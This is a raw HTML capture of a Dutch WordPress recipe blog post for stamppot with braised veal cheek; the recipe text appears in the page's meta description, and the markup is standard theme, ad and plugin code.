

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smuggler.nl/stamppotje-met-kalfswang/
body_size: 22321
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    	<link rel="pingback" href="https://smuggler.nl/xmlrpc.php">
	    <title>STAMPPOTJE MET KALFSWANG &#8211; Smugglers Kitchen</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="IwHeBQbwQ5QmoVh0FLrqO1g0GPHKNK7GuvrhFCjUF1E" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; feed" href="https://smuggler.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; reacties feed" href="https://smuggler.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; STAMPPOTJE MET KALFSWANG reacties feed" href="https://smuggler.nl/stamppotje-met-kalfswang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smuggler.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmuggler.nl%2Fstamppotje-met-kalfswang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smuggler.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmuggler.nl%2Fstamppotje-met-kalfswang%2F&#038;format=xml" />
<!-- smuggler.nl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="smugg-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://smuggler.nl/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kale-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kale-style-css' href='https://smuggler.nl/wp-content/themes/kale/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://smuggler.nl/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://smuggler.nl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://smuggler.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smuggler.nl/wp-json/wp/v2/posts/859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smuggler.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://smuggler.nl/stamppotje-met-kalfswang/" />
<link rel='shortlink' href='https://wp.me/p9c7pn-dR' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="SSdD76VwdP1zeyyQcns2"/><meta property="og:image:secure_url" content="https://smuggler.nl/wp-content/uploads/2018/06/Gerecht-zomers-stampotje.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://smuggler.nl/wp-content/uploads/2018/06/Gerecht-zomers-stampotje.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="443" data-id="sfsi" /><meta property="og:image:height" content="591" data-id="sfsi" /><meta property="og:url" content="https://smuggler.nl/stamppotje-met-kalfswang/" data-id="sfsi" /><meta property="og:description" content="Ik zeg het zo vaak, en ik zeg het nog een keer. Ik kan niet koken. Echt niet! Het is wel zo dat als je iets graag en vaak doet er soms wat elementaire zaken aangeleerd worden. Soepen zijn gesneden koek (nee, soep haha!) voor me. Hartige taarten ook wel. En stamppotjes staan inmiddels ook steeds vaker op het programma. Ze zijn gezond en leuk om te maken.
Boodschappen: 1 kleine knolselderij, 500 gram zoete aardappelen, 1 citroen, olijfolie, 4 teentjes knoflook, beetje tijm,1 appel. Verder, kurkuma, gember, komijn, peper en zout.




Stap 1: Snij de aardappel en de knolselderij in kleine blokjes en kook dit in zout water een minuut of 15 á 20 tot het gaar en dus zacht is. Afgieten en rustig laten staan.

Stap 2: Verhit in een kleine koekenpan een paar lepels olijfolie. Voeg daar de fijngesneden knoflook aan toe. (Snijden dus! Knoflook persen doe je in koude gerechten). Rasp er een dobbelsteen gember in, paar takjes afgeritste tijm, 1 eetlepel komijnpoeder, 1 eetlepel kurkuma, en als laatste de appel in kleine blokjes en het sap van de citroen. Laat dit een minuut of 5 zachtjes pruttelen.

Stap 3: Doe de inhoud van je koekenpan bij de aardappel en de knolselderij en stamp dit alles goed door elkaar. Om het wat luchtiger (en vetter, ahum...) te krijgen kun je een flinke klont boter smelten in een pannetje met een vol glas melk. Hoeft niet te koken, de boter moet alleen wel gesmolten zijn. Voeg dit mengsel door je puree/stamppotje en klop met een garde goed door elkaar. Je stamppotje is nu klaar.

Stap 4: Ik heb kalfswang (maar dit kan ook prima met een gewone runderlap) aangebraden in een koekenpan tot hij rondom lekker bruin is.Voor het bakken heb ik er ruim peper en zout opgedaan. Maak in een stoofpan een lekker warm vocht. Sommige (zoals ik) hebben mazzel en krijgen van hun favoriete restaurant een mooi runderfond. Andere maken dit zelf of kopen een pot runderfond in de supermarkt. Doe hier ook het kookvocht van je net aangebraden runderlappen/kalfswang bij. Warm de fond op, snij het vlees in kleine stukken en leg je vlees in het fond tot het nét onder water staat. . Doe dit op je kleinste pitje en doe er bij een

gasfornuis een vlamverdeler onder. Laat dit minimaal 2 á 3 uur staan. Maar 5 uur mag ook.

Stap 5: Schep de stamppot in een kookring op je bord. Leg hier de kalfswang/runderlapstukjes op en maak af met een plakje uitgebakken spek. Ik heb er voor de sier (en voor de lekker) nog een gestoofde ui, gebakken kastanjechampions en wat waterkers op gelegd.

Eet smakelijk!

" data-id="sfsi" /><meta property="og:title" content="STAMPPOTJE MET KALFSWANG" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags toegevoegd door Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Einde Google AdSense meta tags toegevoegd door Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #307c63; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="STAMPPOTJE MET KALFSWANG" />
<meta property="og:url" content="https://smuggler.nl/stamppotje-met-kalfswang/" />
<meta property="og:description" content="Ik zeg het zo vaak, en ik zeg het nog een keer. Ik kan niet koken. Echt niet! Het is wel zo dat als je iets graag en vaak doet er soms wat elementaire zaken aangeleerd worden. Soepen zijn gesneden …" />
<meta property="article:published_time" content="2018-06-28T11:54:43+00:00" />
<meta property="article:modified_time" content="2018-06-28T11:54:43+00:00" />
<meta property="og:site_name" content="Smugglers Kitchen" />
<meta property="og:image" content="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Gerecht-zomers-stampotje.jpg?fit=443%2C591&#038;ssl=1" />
<meta property="og:image:width" content="443" />
<meta property="og:image:height" content="591" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="nl_NL" />
<meta name="twitter:site" content="@smugglerNL" />
<meta name="twitter:text:title" content="STAMPPOTJE MET KALFSWANG" />
<meta name="twitter:image" content="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/Gerecht-zomers-stampotje.jpg?fit=443%2C591&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1663246723718440" crossorigin="anonymous"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style>
<script type='text/javascript' src='https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-859 single-format-standard custom-background wp-custom-logo wp-theme-kale sfsi_actvite_theme_thin aa-prefix-smugg-">
<a class="skip-link screen-reader-text" href="#content">
Doorgaan naar inhoud</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://smuggler.nl/">Smugglers Kitchen</a></div>
						
                                    </div>
                                <div class="tagline"><p>It&#039;s just cooking</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Hoofdnavigatie">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle navigatie</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-smugglers-menukaart" class="nav navbar-nav"><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://smuggler.nl/category/voorgerecht/">Voorgerecht</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-843"><a href="https://smuggler.nl/category/hoofdgerecht/">Hoofdgerecht</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-848"><a href="https://smuggler.nl/category/nagerecht/">Nagerecht</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-847"><a href="https://smuggler.nl/category/soepen/">Soepen</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://smuggler.nl/category/snacks/">Snacks</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://smuggler.nl/category/vegetarisch/">Vegetarisch</a></li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://smuggler.nl/">
                <input type="text" name="s" class="form-control" placeholder="Hier typen" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-8 " role="main">
        
        <!-- Post Content -->
        <div id="post-859" class="entry entry-post post-859 post type-post status-publish format-standard has-post-thumbnail hentry category-hoofdgerecht tag-kalfswang tag-stamppot">
            
            <div class="entry-header">
				                <div class="entry-meta">
                    <div class="entry-date date updated">28 juni 2018</div>
                </div>
								<div class="clearfix"></div>
            </div>
            
                                    <h1 class="entry-title">STAMPPOTJE MET KALFSWANG</h1>
                        
